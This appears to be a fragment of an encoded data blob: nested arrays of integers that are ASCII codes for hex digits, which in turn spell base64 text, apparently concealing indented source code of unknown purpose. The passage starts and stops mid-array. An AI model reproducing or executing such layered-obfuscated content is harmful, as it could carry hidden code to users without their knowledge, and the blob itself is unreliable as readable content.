9,55,56,52,102,54,57,52,49,54,101,53,53,51,49,53,50,53,51,53,50,53,53,52,54,52,101,53,51,53,53,51,53,52,56,52,97,55,57],[55,55,54,55,52,100,54,97,54,102,54,55,52,97,51,48,55,56,52,97,53,53,51,49,53,50,52,54,53,52,54,98,54,99,52,102,53,50,55,57,52,50,53,53,53,52,55,57,54,51],[55,51,52,57,52,52,52,100,51,54,52,57,52,51,54,52,53,56,53,49,53,54,53,50,52,52,53,51,52,53,54,99,52,102,53,50,55,57,54,51,55,51,52,57,52,52,53,53,51,54],[52,57,52,51,54,52,52,52,53,52,51,48,51,49,53,49,53,50,53,54,53,50,52,97,53,52,54,98,54,51,54,55,53,51,53,53,51,52,54,101,52,57,52,56,51,48,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,55,53,54,52,52,55,53,54,51,52,54,52,52,53],[52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,54,55,53,48,53,51,52,50,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,54,53,50],[51,53,54,51,52,55,53,54,55,97,53,55,51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,101,53,50,51,53,54,51,52,55,53,54,54,52],[52,57,52,56,55,56,51,56,52,57,52,51,54,52,52,50,53,49,51,49,53,50,52,97,53,54,54,98,54,99,53,53,53,55,53,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,55,54,56,51,48,54,50,53,55,55,55,54,55,53,48,53,51,52,50,54,55,53,48,52,55],[53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98],[55,52,54,50,54,100,52,54,55,52,53,97,53,51,52,57,50,98,52,97,52,56,55,52,54,101,53,97,53,56,53,50,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48],[54,53,53,53,54,99,54,97,54,50,51,50,51,52,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,48,54,54,53,51,52,49,54,98,54,53],[51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,51,53,54,56,54,50,53,55,53,53,54,55,54,54,52,56,55,55,54,55,52,97,51,49],[53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,55,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,54,101,54,54,53,52,55,55],[55,54,53,97,52,55,54,99,51,50,53,48,54,100,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55],[52,98,52,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,53,50,54,99,54,52,52,55,52,54,55,48,54,50,52,56,52,100,55,48,52,57],[52,55,54,56,51,48,54,50,53,55,55,55,54,55,52,98,55,97,51,48,54,55,53,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51],[52,100,51,57,52,57,54,100,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,55,53,50,54,99,54,52,52,55,52,54,55,48,54,50,52,56,52,100],[54,57,53,48,54,57,53,50,51,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,53,97,52,55,53,54,51,48,53,57,53,55,54,99,55,51],[54,51,51,51,51,48,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,53,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,54,99,54,100,52,57,52,51,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,55,97,54,52,52,55,52,54,51,48,53,97,53,51],[54,98,54,55,54,49,52,56,53,50,55,52,54,50,52,51,52,49,55,50,53,48,53,51,52,50,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54],[55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,53,97,52,55,53,54,51,48,53,57,53,55,54,99,55,51],[54,51,55,57,52,57,50,98,52,97,52,56,55,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,55,97,54,52,52,55,52,54,51,48,53,97],[53,56,51,48,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,53,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53,51,49,52,100,52,57,52,52,51,48],[54,55,54,49,52,56,53,50,55,52,54,50,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,53,97,54,57,52,49,54,102],[53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,53,57,53,56,52,101,55,97,53,97,53,56,53,50,55,97,53,48,55,57,51,53,55,51,53,57],[53,56,52,97,54,101,53,97,53,54,51,57,55,48,54,50,53,55,52,54,54,101,53,97,53,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,54,50,51,50,52,54,54,98,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,99],[52,97,54,50,53,55,52,54,54,101,53,97,53,51,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,55,55,54,55,53,57,53,55,55,56,54,57],[54,52,53,55,51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97],[53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,51,53,57,54,101],[53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,51,56,53,97,52,55,54,99],[51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,52,54,52,53,56,52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53],[52,57,54,97,51,52,54,98,54,53,51,50,54,52,54,99,54,52,52,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55,52,101,55,54,54,50],[54,57,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,99,51,57,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,53,57,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102],[54,55,52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56],[54,53,53,53,52,101,51,49,54,51,51,51,53,50,55,54,54,50,53,54,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,54,56,55,97,54,52,52,55,52,54,51,48,54,52],[53,56,52,100,55,51,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50],[51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,54,98,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,55,53,53,57,51,50,55,56,54,56],[54,51,51,51,52,101,52,100,54,49,53,56,52,101,51,48,52,99,54,100,52,54,54,98,53,97,52,51,54,55,54,101,53,57,51,51,53,54,55,97,54,52,52,55,51,57,55,52,52,99],[53,56,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56],[53,50,55,48,54,52,52,55,55,56,54,99,52,99,54,101,53,50,54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48],[54,55,52,97,51,48,52,101,53,54,53,53,51,49,53,50,53,48,53,52,53,51,52,50,53,52,53,54,52,53,52,54,53,53,53,54,53,54,52,100,54,101,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,53,54,49,53,55,51,53,55,53,53,97],[53,56,52,97,52,57,53,54,52,53,51,49,52,100,52,57,52,52,51,48,54,55,53,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51],[52,100,51,57,52,57,54,100,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,55,51,53,54,56,54,50,53,55,53,53,54,57,53,48,54,57,53,50],[51,55,54,51,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,99,54,100,53,54,55,52,54,50,51,50,55,48,55,48,53,48,55,57,51,53,55,53,53,57,53,55,51,49,54,99],[52,57,52,56,55,56,51,56,52,57,52,51,54,51,54,101,54,54,53,51,52,49,54,98,54,53,51,51,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,51,53,55,97,54,52],[52,55,52,54,51,48,53,97,53,51,52,50,51,56,54,54,52,51,52,49,54,101,53,49,51,51,53,54,55,97,54,52,52,55,51,57,55,52,52,57,52,56,52,101,51,48,53,57,53,56],[53,50,51,49,54,51,55,57,52,50,55,97,53,97,53,56,53,49,54,101,54,54,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,100,52,49,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57],[53,54,52,53,51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57],[54,100,51,49,51,49,54,51,51,50,54,99,54,97,52,99,53,55,54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,54,52,51,54,54,54,98,55,49,51,48,51,56,52,99,51,50],[53,50,55,48,54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97],[51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,55,53,50,55,48,54,51,51,51,52,50,55,51,53,57,53,56,54,99,52,102,54,50,51,48,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99,53,57],[51,51,53,50,55,48,54,50,51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51],[54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,54,101,53,50],[54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,97,51,48,52,54,52,52,53,54,52,53,54,99,53,55],[53,51,53,54,53,50,53,97,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,97],[53,55,51,53,51,48,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,51,54,51,51,56,53,97,52,55],[54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,54,53,97,54,100,53,97,55,51,54,49,53,55,51,53,54,99,52,99,53,56,52,101],[51,48,53,57,53,56,53,50,51,49,54,51,55,57,52,57,50,98,53,52,54,100,51,56,54,55,53,57,51,51,53,54,55,57,54,51,54,100,53,54,55,53,54,52,52,51,52,50,54,56],[53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,57,54,51,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53],[51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,49],[51,49,54,51,51,50,54,99,54,97,52,99,53,55,54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,54,52,51,54,54,54,98,55,49,53,49,51,56,52,99,51,50,53,50,55,48],[54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97,51,49,54,50],[54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,55,54,52,54,99,54,52,52,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55],[52,101,55,54,54,50,54,57,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,52,101,51,48,52,57,52,55,54,99,54,97,54,50,51,50,51,53,55,97,52,57,52,52,51,48,54,55],[54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,101,53,53,51,51,52,50,55,54,54,52],[52,55,54,99,54,100,54,53,53,51,54,51,51,54,52,57,52,51,54,54,55,55,54,101,51,52,51,54,51,49,52,97,55,57,55,55,54,55,52,97,51,48,53,50,55,48,54,51,51,50],[52,101,55,54,54,51,54,100,53,49,54,101,52,102,54,57,52,49,54,101,51,56,52,97,50,98,53,51,55,50,52,51,54,51,55,51,52,57,52,51,54,52,53,55,54,49,53,56,52,101],[51,49,53,57,53,55,55,55,54,55,53,53,51,51,53,50,51,49,53,97,52,55,54,99,55,54,52,57,52,53,52,101,55,54,53,97,52,55,53,53,54,101,52,102,54,57,52,49,54,101],[51,56,52,97,50,98,53,51,55,53,55,57,54,51,55,51,52,57,52,51,54,52,52,52,54,49,52,56,52,97,55,54,54,50,53,55,53,53,54,101,52,102,54,57,52,49,54,101,51,56],[52,97,50,98,52,100,54,98,52,51,54,51,55,51,52,57,52,51,54,52,52,55,54,49,53,56,52,97,54,99,53,97,54,100,51,57,51,52,52,97,55,97,54,102,54,55,52,97,50,102],[52,51,54,54,55,48,54,102,54,102,54,101,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,101,53,53,51,51,53,50,54,99,53,57,53,55,51,48,54,101,52,102,54,57,52,49,54,101,51,56,52,97,50,98,52,102,55,50,54,57,54,51,55,51,52,57,52,51,54,52,52,100],[53,97,53,55,52,54,54,101,54,52,53,55,53,53,54,55,54,50,51,50,53,57,54,55,53,52,52,55,53,54,54,101,53,97,53,55,51,53,54,98,54,51,55,57,54,51,51,54,52,57],[52,51,54,54,54,57,54,100,55,48,53,52,55,54,55,53,52,57,51,56,54,101,52,99,52,51,52,49,54,101,53,54,54,100,52,54,55,51,54,50,51,51,52,97,54,56,54,50,54,101],[53,49,54,101,52,102,54,57,52,49,54,101,51,56,52,97,50,98,52,102,55,50,55,57,54,51,55,51,52,57,52,51,54,52,52,101,54,49,53,55,51,53,54,99,53,57,51,51,52,97],[54,56,53,97,54,101,53,49,54,101,52,102,54,57,52,49,54,101,51,52,55,48,55,53,53,48,51,55,51,55,54,57,53,48,52,97,55,57,55,55,54,55,52,97,51,49,52,97,55,54],[53,57,54,100,55,56,55,54,54,53,52,51,54,51,51,54,52,57,52,51,54,54,55,55,54,101,51,53,50,98,55,48,52,97,55,57,55,55,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,97,51,49,54,99,55,54,54,52,53,54,53,50,51,49,53,57,54,100,53,53,54,101,52,102,54,57],[52,49,54,101,51,56,52,97,50,98,53,52,55,53,54,57,54,51,55,51,52,57,52,51,54,52,52,102,53,97,53,56,53,50,54,100,54,50,52,55,54,99,51,52,52,97,55,97,54,102],[54,55,52,97,50,102,52,51,54,54,54,97,55,49,55,55,54,101,52,99,52,51,52,49,54,101,53,54,52,56,54,52,55,48,54,52,52,55,52,101,54,102,52,97,55,97,54,102,54,55],[52,97,50,102,52,51,54,54,54,98,55,48,55,55,54,101,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,57,53,97,53,56,53,50,51,49,54,51,54,100,51,52,54,55,54,49,53,55,52,101,55,54,54,50,54,101],[52,101,54,50,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,54,50,54,100,52,54,55,52,53,97,53,54,51,48,54,55,54,54,52,56,55,55],[54,55,52,98,52,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,101,53,50,51,53,54,51,52,55,53,53,54,55,53,48,53,52,51,48,51,57],[52,57,52,52,52,49,54,55,53,48,55,57,52,49,54,101,51,56,52,97,50,98,52,102,55,50,54,57,54,51,54,55,52,102,54,57,52,50,54,56,53,57,51,51,53,50,55,48,54,52],[54,100,54,99,51,48,54,53,53,51,51,53,51,48,54,53,53,56,52,50,54,99,52,57,52,52,51,48,51,57,53,48,53,51,52,49,55,57,52,57,52,52,51,56,54,55,52,97,50,102],[52,51,54,54,54,97,55,50,53,53,54,101,52,57,52,52,54,102,54,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,54,52,52,56,54,99],[55,55,53,97,53,51,52,49,51,57,53,48,53,52,51,48,54,55,52,100,55,57,52,49,50,102,52,57,52,51,54,54,55,55,54,101,51,53,52,102,51,54,52,97,55,57,52,49,51,54],[52,57,52,51,54,54,55,55,54,101,51,53,53,51,51,51,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,54,50,52,55,51,57,54,56,53,97,52,53,52,54,54,97,54,52,52,55],[54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55,51,49,54,56,53,97,51,50,53,53,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98],[55,51,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[54,50,52,55,53,54,51,48,52,57,52,56,53,54,55,57,54,50,52,51,52,49,51,57,52,57,52,51,54,51,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,54,56,54,51,51,51],[52,101,54,99,54,52,52,56,52,100,55,53,54,50,52,55,52,54,55,57,53,97,51,50,53,54,54,54,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,53,54,51,51,51,53,50],[54,56,54,51,54,101,53,50,55,97,53,54,51,50,54,99,51,48,54,49,52,51,54,55,54,101,54,50,53,56,52,49,51,54,52,97,55,57,54,98,55,48,52,57,52,56,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,97,55,51,52,57,52,52,51,48,54,55,53,57],[52,55,54,56,51,48,54,52,52,56,52,50,55,97,52,102,54,57,51,56,55,54,54,50,53,55,53,54,54,98,54,49,53,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50],[51,57,55,57,53,97,52,55,52,54,55,55,54,51,52,51,51,53,55,53,53,97,53,56,53,49,55,54,52,97,52,56,55,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99],[51,48,54,53,53,51,51,53,54,56,54,51,51,51,52,101,54,99,54,52,52,56,52,100,55,53,54,50,52,55,52,54,55,57,53,97,51,50,53,54,54,54,54,49,53,55,51,49,54,56],[53,97,51,50,53,53,55,53,54,51,51,50,55,56,55,48,53,57,51,50,53,53,54,102,52,100,55,57,54,99,51,57,53,57,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,49,53,55,53,57,54,55,52,98,52,55,52,54,54,97,54,52,52,55],[54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,52,54,55,97,54,51,51,50,53,54,51,48,54,51,55,57,51,53,55,51,53,57,53,56,52,97,54,101,53,97,53,54,51,57],[55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,53,55,97,54,52,52,55,52,54,55,57,54,52,52,56,52,101,53,56,54,49,53,56,53,50,54,102,52,98,52,51,54,52,55,97],[54,51,52,55,51,57,51,48,54,49,53,55,53,97,51,53,52,102,54,57,54,51,55,48,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,54,55,57,54,50,52,51,52,49,51,57,52,57,52,55,52,50,54,102,54,52,52,56,53,50,55,55,54,51,55,97],[54,102,55,54,52,99,51,50,54,98,55,53,54,51,51,50,52,101,54,98,54,50,54,57,51,53,54,97,54,50,55,57,51,57,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,56],[54,98,54,53,51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,52,54,55,97,54,51,51,50,53,54,51,48,54,51,55,57,51,53,55,51],[53,57,53,56,52,97,54,101,53,97,53,54,51,57,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,53,55,97,54,50,52,55,54,99,54,97,53,97,53,51,54,55,51,52,52,98],[53,56,51,49,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51],[52,50,55,48,53,97,54,57,52,49,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,53,57,53,56,52,50,55,55,54,50,52,55,54,99],[54,97,53,57,53,56,53,50,55,48,54,50,51,50,51,53,54,54,54,49,53,55,53,49,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,97,55,51,52,57,52,52,51,48,54,55,53,57,52,55,54,56,51,48,54,52,52,56,52,50,55,97,52,102],[54,57,51,56,55,54,53,57,51,50,53,50,55,53,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,56,54,51,52,56,52,49,55,53,53,57,51,50],[51,57,55,52,52,99,51,50,52,54,55,55,54,51,52,51,51,49,54,56,54,51,51,51,52,101,54,99,54,52,52,56,52,100,55,54,52,97,52,56,55,52,54,56,53,57,51,51,53,50],[55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,54,56,54,51,52,56,52,50,55,51,54,49,53,55,52,101,54,56,54,52,52,55,54,99,55,54,54,50,54,99,51,57,55,48],[53,97,52,56,51,48,55,54,52,97,52,56,55,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,54,56,54,51,51,51,52,101,54,99,54,52],[52,56,52,100,55,53,54,50,52,55,52,54,55,57,53,97,51,50,53,54,54,54,54,49,53,55,51,49,54,56,53,97,51,50,53,54,51,57,52,99,54,101,52,50,55,53,53,97,51,50],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,56,51,49,54,51,54,100,55,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,49,53,55,51,49,54,101,52,57,52,52,51,48,54,55,54,50],[54,100,53,54,51,51,52,57,52,53,54,99,55,52,53,57,53,55,54,52,54,99,52,98,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,52,53,97,55,57,51,53,55,54,54,50,54,100,55,56,55,54,53,57,53,55,53,49,54,55,53,48,53,51,52,49],[54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,53,55,48,54,50,54,100,51,53,54,99,54,51,54,98,54,56,53,53],[53,52,53,53,55,55,54,55,53,48,53,51,52,50,54,55,53,48,52,55,54,99,55,52,53,97,55,57,52,50,55,97,54,51,54,100,52,100,51,57,52,57,54,57,53,50,51,55,54,52],[53,56,52,97,55,51,54,54,53,51,52,57,54,55,53,57,53,55,55,56,51,48,53,48,53,51,52,97,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51],[52,50,52,97,54,50,53,55,52,54,54,101,53,97,53,51,52,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,52,54,55,51,53,57,54,101,53,54],[55,52,52,99,53,55,52,101,55,54,54,52,54,100,53,54,55,57,52,57,54,97,51,53,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,54,50,53,55,54,51,55,53,54,50,51,50,51,53,54,99,54,51,54,101,52,97,55,54,54,51,54,57,52,49,51,57,52,57],[52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54],[53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97],[55,52,54,52,53,56,52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,54,97,51,52,54,98,54,53,51,50,54,52,54,99,54,52,52,53,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55,52,101,55,54,54,50,54,57,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53],[53,51,54,99,51,57,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,53,57,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,49,54,101,52,99,54,101,52,101,55,57,53,57,55,57,52,49,51,57,52,57,52,56,53,54,55,57,54,50,52,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,53,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,53,55,48,54,50],[54,100,51,53,54,99,54,51,54,98,54,56,53,53,53,52,53,53,55,55,54,55,53,48,53,51,52,50,54,55,53,48,52,55,53,50,55,